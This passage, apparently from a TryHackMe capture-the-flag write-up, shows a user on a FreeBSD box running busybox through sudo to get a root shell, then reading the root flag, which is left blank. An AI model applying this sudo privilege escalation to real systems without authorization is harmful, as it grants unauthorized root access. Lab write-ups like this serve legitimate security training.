 uuencode, vi, volname, watch, wc, wget, which, whoami
[pilot@freebsd ~]$ sudo /usr/local/bin/busybox sh
# whoami
root
# ls
.bash_history .login_conf .profile user.txt
.cshrc .mail_aliases .rhosts
.login .mailrc .shrc
# cd /root
# ls
.bash_history .history .login root.txt
.cshrc .k5login .profile
# cat root.txt
THM{ }
#